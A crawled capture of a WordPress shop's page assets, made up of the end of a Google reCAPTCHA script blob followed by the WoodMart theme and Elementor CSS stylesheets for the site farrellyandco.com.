YcKucFDCmUkKT8O/wohKw6Jvwq7DpB/CrMKGY3rDl8Krw6NVw4MCXcOTwpnCkCUuA8KDw7F2SijDtypuw73CpCbDnsKvWsKSLMK4McO4w4QEw5nCpcKzLsO9wo/CksOtCXANwrl7wrrDucOjFsO8wotbw4bDvsKCw78KY3PCqsOWUcOSHMOfQENnwqZ9X1xmwq3CncKgw758HMKoHsO0cMKqwqfDii7CmSV7woXDssOaw6nDnR3DnHczw4MHVkbClnB8VsOEwotUw4/DtcONeSINW8O6F8O1w4nDu8K2w7XDssOtbX/Cg8O/esKQw4LDiD7CnsOwKXpcwq4owpLDmsO/w7kBN8OvWkvClsOmw5LCg1XCn8OuKMKfw7MCdl8/[base64]/ClcKMOHbCmETCgcOBD27DssOfUjVFQMK+w5/CjWdVw6LDq8OYw7PCtgh2U8OwbE4/[base64]/DskxNwqRDRGbDp8OTYcO9HcK+wrd7w6zDtMOiGSsbWcK1I8OaYcKdHRRCHMKww4TCpw/[base64]/DvFPCswN6JcK+eHIbw5LDi1U4wonCpRTDs3p2w4zDsx05PBLDg0xQw7PDokTCmcKswoYBTsKHwpUaJCXDlz/Do1h6DMKyw5MQRsO0Bg4RMTAlNRjCl2RDOsOwT8OBwq4KC0gLwrU3wovCtWVRUsONcMKyJjDDrR9NXMOYwpHCvMObMMOJw7pQw7nDoQkKJkkaCMOaG37CmsOmw4gjBMO8wqkYFmExw7TCu8Opwq7Dk8K6F8Kzw6I5ScKKwoDChhHCvcKqDsKGw40pw6/ClQh+YkLCgMK6FU1dFMOgGh1qJR7CpC3DrcOGw5HDiVoXMR9zMDjCusObTsOqRhMvwo0gBMOAw6tEFMO7McOCwrNuI0FVwqjDn8OIRB7DusK6w794wo7Dm8KDw6TDp0LDi8K0wqRZM8K6QlPCs8Omw53DniFgHsOnw6JiwrHDnzA/[base64]/f1vCnAclwqlCXUwNQ8KFORxiFw7CizM7b3d0djp9aEArGzfDj0E7V8Oywr1kw6LCqcKsF8Knw5BAw750SSXDjcOTwrUfPhPCvhhRwrfDl8KPJcOcwoJYGsKpwrDDk8Oww5/DvTjChsKowpZdKjPDj8KMdsK4OcKjbSdiFj1gJhrCpcK7w6vCihzDgMKvwqRxf8OfwpZiBcKEDcONa8OsfVrDvz/CscKBCDXDrMKVMnA3bMOzIDlVa8OJQirDhsOrwpQIw6nCicOowrMQwr1/wpfDniPCkDvCrMKBY8KfF03DlcKLFXTCnsKJBMO7w6Yhw5lsWm47w4B/CgLChsOhw5LDuwYawrd6UcOPNsO+bMK2wqk5MFNtw5nDhcKjA8Kew4PDssKEQ2cNQ8Kkw5jDvcKmw4DCm8KnCBjCiMOVw6nCgE7DuwnDjwoCSDnDr8OmwrUtJsKTw61eCMOtSsO6w60hVVTChxvDi2TDiGLDpcOUBArDrCkvw7LDiwjClsO/PFp6w77CrcOjw74Hw69lBG1seRpzDMKgw61EwrM4w4jDvjJEw4Naw613wrVOwq/ClsKsE8KfQXJcNcKuwphQE8OLw6rDhcKxw61cMcOIw4pzM2xuX8O8SHHCqcKpwqg1w7hcw7TDj8OCLMKjRnbDicOjwpIiFMOudxpDBMKxSQ8CEhdDMsK7QkrCkjLDnQZpJUPCqiwewot5wqgHw4XCssKnwo3CrsK+fMK0NnfDqX/DugYSC8KxfsKGdRY+w6/[base64]/DkwNEw47ChcKnUMKbwqHCgcO/wq/DphnDp1ZYN8OcDzrCvmTDsDAeQsKcBgkvw41MCj9dDsOhwqvClsOnZ8KWw5XDlWI2wpI7wprCgh/Dk8OEwqRiw5TDgArCkEXDswN8J8O4D0nDjQbDnTDDrMOsw5wDwr/CmcKXB3rDjWVBw79aXsKbEBbDhDImdWnDm8KzRm51wo9Tw795woEewpMuaMKSKMKcw6gRwqg/D8KjWMOewrczw53Dj0lDwqR3wpbDv8Kcw5/Cng1Hw4zCoMOFDcK2w7/CqsOPw7BnQh01X8OmYsOSdQsdwoBFL8OQwp/CrBowPF7CqcKEwpQmEcKiIgDDmMOQEBtEwqprwpvDhg7DlQoSIjbDlMKrL8OAw4YfSDQjOSYmPMKaw79LZcOoCcKAHgx5w7PDlsOYwrsIBWzCtynCpcKNEAZ8BMKaBBzCnVXDrWUyYSQxw6zCh8KgwozCu1PDpMOswpACFcKiw4XCukDCgMOVRcKdw4UENsKOwr/DoXbDnB3CmMKYw67CnjzDgsKtHsK7w7nCiX9oOcK6woF6QcODX2xHQ8KpwqogwpZEwqfDt3wZwoLDvloYcFseP8K3CysdHV3DvFsNbB9IZncRZz3DqjPDtD/CgTHCr8K2LhnDlX7Cs3BCw6/DmAYRw4Rvw4LDkCvDvlBlC3DCp20GwpHDin/DiMOpdW7DgHRtwp5HHUHCs8Khw7ZVw7vCogMgGFoIwocuDsOUHH/[base64]/CmSDDglbDh8OtdcO0wr4cFgfCkSPCp8OZwrrCjMKJw6rCmizCoMOGw5jCkcKQwrHCvcOXQsKBZh54PT3CtsKAw6fDuzsTUTx0RcOaK0QTwonDtQTDgsOCwozDocOUw7zDgx/ClDEkw5DCnzvDqEYgw4rCq8KKYMKMw63DmcO1w4kTwoR1w7fCtxciw696w69Td8KtwrDDq8KmGMKawp7CqznDoMKkw4XClsKaLG/CkMONw545w5dGw7A8w58cw6bDp1DCtcKBw4/DncO6wpnDvcOEw6tzw7nDvCDDlVIHwpDDrh/CtMOLCiIbVBbDuGvCgWoqKW5fwpPCusKCw77CqMKhD8KcMX43woVgw5BrwqnCrsKWw50OEcOhZwgLLcOlwrEpw7g4akFYw7UfEsO7w7MFwqDClMKHw4AXwpjDgcOJasOKKMKcY8KMw4zDicObwpwsNDADaWQhPsKiw5vDk8K0woLCicOlw7V/[base64]/DlsKVwoxhwpBYwrMhwqwseMKcWsOtw5dJw7IcJSbCtm/CqcKBdcOwcRpcwrYXZsKkUhnDuTkDQMK4fcKqUsKEXMO2w5rCqcOOw5bCjsK4CMOCc8KOw6/CgkZ4wpTDmTTCucK9HRbCsnY/JsOORMOtwqHCnAEfTcK/LcOXwrpOWcOHUxIDVTnChSQMwp7DhcKOw6dkw4AxGkUlJCbCmB7DlsK2wrgDQDcAw6vDixLCslVQOyM9X8OJwo5iKRkqPsOsw6nCncOXdMKow6ImBUQdP8Oew7soHsK0w7jDlcOyGcOvLw5HwqnDkCjClsOkOBbCgcOGU2QWw6fDkk/DqEbDql0Iwp1twqIpw6F/[base64]/[base64]/DjUJcdFLCqMKYw5gEwpEGIsOZcsO4w7fCkcOLC2HCmsOyR8O6XitGIsOiQRlWQcObw7kJw5XDpBXChx3DpVwzM0RQRsKpwpDDi8KUbFnDnMKGZMOXU8ORwoLDmBoPSjYawr/CncOHwoNsw4jDix7DqCvCnlckwoXCnVrDs0bCrVYCw4A0JHBQwrXDpCrCo8Opw7/Csy7Dj8KVCcOtGMOlw6wBfjwew4towq4sUE/Dn3/CrgzDiT3CkQbCmMKZEsOZw715wpjDsVDDq8Kxw64uwqHDuMKPK3AMHcOlPsKBwoYbw7QRw4EgMErDixnDicOMQl3CssO/fxQWw7txYMKow68xw6NNUWItw6zCiDjDrjvDrcO7H8OyDX/DkWliRcOdw6XDlcOsw7PCpzt3BgPDqXHDjsK4w5HDjD7ClDPCksKZRTnDtE7Dol/[base64]/Dq8KjYRrDsMOew4YFAMKcw7XDlcOYwrrCocOse8OUwq94w5UDwoPCsMKgwofDtsK3w73Cj8K+wqPCn117Ph/[base64]/w6jDocOcSMKaw4Bmwo5Fan7DksO2w50BaHBIwpAYakXCkx/DuSLCnioJw4oLT8OywrvCoyRgwplGDyXDhwDCkcKkNWN9w7w1a8KUwp4pAcKUwpMaGXLDokzDjEQgwr/[base64]/DhsK/KMO5ZsOOMMKdYcKMNXRTwp4jRiVlImrDiXFdw5nCtAJhwpAwJjxOMcObBsKPw6EkKcOpIicRwo1wccOhw4sEeMOLw6gSw5gqOH3Di8K7w7ImFMO+wqkpW8OuRCDDgRXCpWvCkVrCjjHCoQljWsOFX8Oewpc/PR4fJMKawr3Dqj1qDMOuw4BuU8OqMcKEwqNwwphnw7dbw4HDtULDuMONSMKKT8O+GB/CqcO2wpwNX3XDu2xMw7Vmw7TCpkkVw6QIQWhKMGHDlh1IWMOSDcOjw6Mrd8K4w7fCtMOXw552CwLCu8OWw7rDmcKzQ8KAGVM8HkB9wrIPw6Byw5VWwo/[base64]/Dpw/CszwSwpTDn8Oow74Gw51PQcKrNSDCl8K/G8OJwrHCsQ06wqPDisK3NxskAMOxa249dMOjVDbDksKDw6jCrzhgNEkLwpvDkcKaw6gqw6jCnXbCvw08w7TCmj8TwpRMb2MbXm7CpcKKw7zCocKYw603HA/CqQhQwpRKUMKLccKLwqvCkRITdTTCiXnDhVsSw6sdwqfDtDlWT2AbF8OTw41kw6xEwq5Sw5TDtjDCvyXCgMKTwr/DmjkNTsK/wqjDvxYLbMOIw53DvsKOwqjDp3nCmRBDfMOTVsKhI8KSwoTDl8KeSy9OwpbCtMK9UDclF8KlBiTDvlUqw5QBRnNyZ8OKMmHDkk/Cs8OsFMKfcTHCjRgAaMKoWsKkw4/Csn5JTMOLwoDCicKpw7vDnB17w7pWHcO9w7w/PF7DkxJrGUBZw64fwpYXScKFNn1yKcKvN2jDk0l/[base64]/CmnR3QnjDgBPDusKeIcOoYTo/[base64]/Du8KSw7vDjMKWGcK9w4vCmmzDq0fDtDpbwp1mw4w+wqV3IcKow5zDkMONXcKPwpzCgSLDrMO4bcKBwrrCpsOww6bCqMKxw4hywpITw7F7aCrCpV3DuFFWScKTCsKWecO/[base64]/DlkVWf8Ozw486WMK5cWjCvijCuV/Ds0swJyDDosO0wphpM8OiPhvCjcKaDV5+wpXDssKGwpDDjk/[base64]/wpTCqiLCscKObcOFF1l6a0JdWMOtf8OnwpB7w5fDu8OYwoDCmcOXw6bCg3EKbDcKRy18VF57w57Dl8OaF8OfBWPCsX3CmMOxwonDkiDCo8K/woV/[base64]/WBfDj8OMfMOyKB/Dsz9sAUTDm07ChcOuc8OEMiQoVHHDp8ODwrTDrz3CtxI/woPDon7Dj8K2w6TDvcKDD8OPw4fDs8K/SwwtY8KWw53Dtx58w57DinjDgMKvB0/DrWttWT84w5rCrlLCjsK4wr3Dl19sw4sJwoluwrUeeETDkCXDqsK+w7jDkcKCbsKlfmZKJBTDvsKJTzHCpQgFwqvDsi1Kw7ALRHhYWnZhw6XCmcKZAwENwr/Ct1Adw7oQwoXCvcO2QQnDr8KbwpHCo0/[base64]/CpMKmK8OmC8KewqTDpSvDmFoUw73Ch0TDhCJnw4vCvQ8Nw6BpUGUGw50Aw6FcC0HDmDXCjsKgw6LCmT/CtMK7a8OwDlFKSMKFJsOYw6LDqn/DmcOkOcKqAx3CncKgw53Dg8K8DlfCrsOVeMODwq1tw7XDlcKHwoDDucKZUzrCmkLCssKmw6lHwoXCs8KqHR8KEy1bwrfCv3x5JirCmnVBwojDs8KQw4MXF8O9w69ZwohzwpweDwDCpMKnwpZeK8KNw4kOSMKFwppPwojCiwRMOcKcw7bCkMKKwoMFwo/[base64]/[base64]/IMKraB/[base64]/CmcKCCEp/V8OYF8OGMMOyw43CusOtw4pscsOkC8OOw5otDFbDs8KgTEXDpGdzw6Urw6JdS0nDhWtiwp0pax/CrwnCg8OCwrIBw6d/[base64]/w6TClsKxw4MpwpXCjsOmwq/CmsKkJHDCgGHCsgHDp8KEwqFaXsKaQMKAwohnOzDCrD0\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,737],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farrellyandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OoxlhNDx4y7Hr5dleU7SK+0xcJIql6tZEBkPn/GtDWA\\u003d\x22,1,0,null,1,1769766741062,0,0,[191,239,26],null,[78,116,113,242],\x22RC-NGfuUFyIKfZxBw\x22,null,null,null,null,null,\x220dAFcWeA5GlwDT8e9MN8pSdEWpOqkawWDNvokc1exP12-YLnQwH6csMUGgp0z0z8RVS2DhDtPZ_YUVDeb96t-QSI0JDlK0z3hjgA\x22,1769849541082]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1768975403.css?ver=7.2.4
body_size: 17
content:
:root{
	--wd-top-bar-h: 34px;
	--wd-top-bar-sm-h: 44px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 0.001px;
	--wd-header-general-sm-h: 0.001px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 93px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 50px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: -3px;
}

.whb-top-bar .wd-dropdown:after {
	height: 7px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 26.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 36.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 34px;
		max-height: 34px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
	
		.whb-header-bottom-inner {
		height: 93px;
		max-height: 93px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 44px;
		max-height: 44px;
	}
	
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	}
		.whb-top-bar-inner {  }
.whb-top-bar {
	background-color: rgba(25, 32, 54, 1);
}
.whb-general-header-inner { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	background-color: rgba(203, 203, 205, 1);
}


--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4
body_size: 2480
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//farrellyandco.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgba(0,0,0,0);
	background-image: url(http://farrellyandco.com/wp-content/uploads/2024/03/emailpoppup-1.png);
	background-repeat:no-repeat;
	background-size:contain;
	background-position:center center;
}

.header-banner{
	background-color:rgb(158,191,181);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://farrellyandco.com/wp-content/uploads/2022/09/Dublin_Photography-13-of-61-1-copy.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(22,22,22);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Playfair Display", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Playfair Display", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:capitalize;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Montserrat", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:17px;
}
:root{
--wd-primary-color:rgb(25,32,54);
}
:root{
--wd-alternative-color:rgb(86,92,94);
}
:root{
--wd-link-color:rgb(25,32,54);
--wd-link-color-hover:rgb(25,32,54);
}
:root{
--btn-default-bgcolor:rgba(247,247,247,0.02);
}
:root{
--btn-default-bgcolor-hover:rgb(235,236,237);
}
:root{
--btn-accented-bgcolor:rgb(25,32,54);
}
:root{
--btn-accented-bgcolor-hover:rgb(25,32,54);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

ul.wd-sub-menu.mega-menu-list {
    text-transform: capitalize;
}

.post-type-archive .post-22385 {
    display: none;
}

.post-type-archive .post-22383 {
    display: none;
}

.post-type-archive .post-22529 {
    display: none;
}

.post-type-archive .post-22527 {
    display: none;
}

.post-type-archive .post-22525 {
    display: none;
}


.post-type-archive .post-22502 {
    display: none;
}


.post-type-archive .post-22356 {
    display: none;
}

.postid-19594 .sectionhide
{
	display:none;
}

#price .price {
    margin: 0px;
}

.colorc .wpcf7-form-control.wpcf7-submit {
    background: #192036;
    color: #fff;
}
li.mobile-tab-title.mobile-categories-title {
    display: none;
}

.colorc textarea {
   
    min-height: 123px;
}

.popupnew label {
   
    margin-bottom: 5px;
    color: #fff;
    
}

.wt-single-coupon.active-coupon {
    display: none;
}

.menuimage .mega-menu-list img {
    display: inline-block;
    margin-right: 7px;
    max-height: 14px;
    width: auto !important;
}


.popupnew input[type='email'], .popupnew input[type='text'], .popupnew input[type='tel'] {
    border: 1px solid #fff;
    color: #fff;
}
.popupnew input[type='email']:focus,.popupnew input[type='text']:focus {
  
    border-color: #fff;
 
}



.tickpose .elementor-icon-list-icon {
    margin-top: -21px;
}

.tickpose2 .elementor-icon-list-icon {
    margin-top: -21px;
}


.wd-popup {
  
    background-color: transparent !important; 
}

.label-color-red .price-label {
    display: none;
}

.label-color-red .wd-plan-footer {
    padding-top: 94px !important;
}

.pricingtablenew .label-color-red .wd-plan-footer {
    padding-top: 20px !important;
}

.label-color-green .wd-plan-footer {
    padding-top: 41px !important;
}

.pricingtable .wd-price-currency {
    margin-left: -25px;
}

.pricingtable .wd-price-table {

    min-height: 665px;
  
}
.pricingtable .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}

.pricingtable .wd-plan {
    background: #192036;
    box-shadow: 0 0 3px rgb(0 0 0 / 5%);
    color: #fff;

}

.pricingtablenew .wd-price-currency {
    margin-left: -25px;
}


.pricingtablenew .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}


.iconsizepaint img
{
	 height: 41px;
	
}

.projectcon .portfolio-info {
    background: #f3f3f3 !important;
}

.wpcf7 form.sent .wpcf7-response-output, .mc4wp-success, .woocommerce-message {
    background-color: #192036;
	font-weight: 500;
   
}

.titlepadding .content-banner.text-center {
    margin-top: 43px;
}

.single-portfolio .wd-gallery-item img {
    width: 600px;
}

.postid-13807 .greyoxsample {
    display: none;
}



.postid-13807 .faqsection {
    display: none;
}
.portfolioimgg img {
    height: auto;
}

.single-portfolio .wd-page-nav {
    display: none;
}

.iconsize img {
    height: 94px;
}

.cart-widget-side {
    display: none;
    flex-direction: column;
}

.homefirst .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}


.slider-main-section .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

.woocommerce-shop .product_cat-product-sample {
    display: none;
}


.facetwp-counter {
    display: none;
}

h3.wd-entities-title {
    font-size: 17px !important;
    font-weight: 600 !important;
}

.single-portfolio .whb-header {
    margin-bottom: 0px;
}
.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
    
    display: none;
}

.wd-products-per-page {
   
    display: none;
}


.shop-loop-head {
    display: none;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations .cell {
    margin-top: 10px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    margin-inline-end: 26px;
}

.iconcss .elementor-icon-box-icon {
    float: left;
    margin-right: 10px;
}

.portfolio-entry .portfolio-info {
    padding: 20px 0px 0px 0px  !important;
}



span.filter-swatch.with-bg {
    width: 111px;
    height: 21px;
    border-radius: 0px;
    border: 0px !important;
}

.facetwp-facet {
    margin-bottom: 0px !important;
}

.wd-hover-quick:hover .wd-add-btn {
    transform: translateY(0) translateZ(0);
    display: none;
}


.xoo-wsc-empty-cart a.button.btn {
    background: transparent;
    border: 2px solid #b2b2b2;
    color: #192036;
	
}


.wd-filter-list .count {
    border: 1px solid #7f7f7f;
    border-radius: 0px;
 }

.wd-buttons.wd-pos-r-t {
    display: none;
}

.portfolio-entry .entry-header {
    border: none;
    box-shadow: none !important;
}

ul.wd-sub-menu.color-scheme-dark a {
    color: #192036;
}

.portfolio-entry .wd-entities-title {
    font-size: 30px !important;
    font-weight: 300 !important;

}

.buttonhover .promo-banner :hover .wd-button-wrapper {
    background: #fff;
    color: #000 !important;
}

.buttonhover .promo-banner :hover .wd-button-wrapper a {
    background: #fff;
    color: #000 !important;
}

.portfolio-info {
    text-align: left !important;
}

@media (min-width: 1025px) {
	.wd-nav[class*="wd-style-underline"] .nav-link-text {
    letter-spacing: 0.5px;
}

ul.wd-sub-menu.mega-menu-list a {
    font-size: 16px;
    color: #192036;
	    text-transform: capitalize !important;
	
}



.menuimage img {
    border: 1px solid #e5e5e5;
}

.top10 a {
    font-weight: 600;
}

.pswp__bg {
    background: rgb(0,0,0,0.7) !important;
}

.wd-popup.wd-promo-popup {
    max-width: 656px !important;
}

ul.wd-sub-menu li a:hover {
    color: black;
	font-weight: 600;
}


.widthtext input[type="text"] {
    width: 229px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    float: left;
}

.whb-top-bar {
    padding-bottom: 5px;
    padding-top: 5px;
}



.wd-nav[class*="wd-style-"]>li>a {
   
    font-size: 15px;
    font-weight: 600;
}

.wd-header-nav.wd-header-main-nav.text-right {
    margin-right: 70px;
}

.whb-top-bar-inner .wd-tools-element>a {
    color: #fff !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
	li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}

.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.page-title {
    
     margin-top: 0px !important;
}
}

@media (max-width: 576px) {
	ul#menu-footer-menu-decor li a {
    font-size: 10px;
}

.xoo-wsc-container {
    
}

.page-title {
    
     margin-top: 0px !important;
}


.wd-popup {
    padding: 0px !important;
    max-width: 333px !important;
}

li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}


.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.zoomtext {
  
  transition: transform .2s; /* Animation */
}

.zoomtext a {
	color:#fff;
}

.zoomtext:hover {
  transform: scale(1.2); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

.wd-popup.wd-promo-popup {
  
    background-size: auto !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1769723879
body_size: -145
content:
.elementor-8364 .elementor-element.elementor-element-2975e8a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8364 .elementor-element.elementor-element-2975e8a4{margin:-5px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-572c23b8{width:var( --container-widget-width, 92.331% );max-width:92.331%;--container-widget-width:92.331%;--container-widget-flex-grow:0;}.elementor-8364 .elementor-element.elementor-element-572c23b8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-7ccb1a0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-470ce7c8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-1f4a78a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-4dd6e79 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-015077d > .elementor-widget-container{margin:0px 0px 30px 0px;}@media(min-width:768px){.elementor-8364 .elementor-element.elementor-element-1bd3f387{width:20.555%;}.elementor-8364 .elementor-element.elementor-element-b01a56f{width:19.444%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1769723879
body_size: -84
content:
.elementor-8795 .elementor-element.elementor-element-6337d053{margin:-10px 0px 15px 0px;}.elementor-8795 .elementor-element.elementor-element-43aba99b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-43aba99b > .elementor-element-populated{margin:0px 0px 0px 36px;--e-column-margin-right:0px;--e-column-margin-left:36px;}.elementor-8795 .elementor-element.elementor-element-a34d924 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8795 .elementor-element.elementor-element-282d81fc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-166b9d2{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-166b9d2 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-7dd632d .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-67928d42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-32891d1{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-32891d1 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-ebcca7b .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-429c10ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-4a6a557{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-4a6a557 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-0fb3f04 .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1769723880
body_size: 452
content:
.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:899px;min-height:409px;}.elementor-1745 .elementor-element.elementor-element-ee92de9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > 